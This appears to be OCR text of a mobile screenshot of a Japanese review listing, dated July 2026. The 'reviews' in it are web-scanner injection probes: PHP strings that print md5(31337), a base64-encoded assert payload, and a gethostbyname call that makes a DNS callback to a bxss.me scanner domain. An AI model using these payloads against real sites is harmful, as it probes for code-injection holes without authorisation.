
2026年7月8日にレビュー済み
'{"
0.50
2026年7月8日にレビュー済み
'.print(md5(31337)).'
0.50
2026年7月8日にレビュー済み
';print(md5(31337));$a='
0.50
2026年7月8日にレビュー済み
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3K
Sk7'));
0.50
2026年7月8日にレビュー済み
gethostbyname(lc('hitsh'.'hfokwchdcaa55.bxss.me.')).'
A'.chr(67).chr(hex('58')).chr(117).chr(73).chr(107).chr
(81)
0.50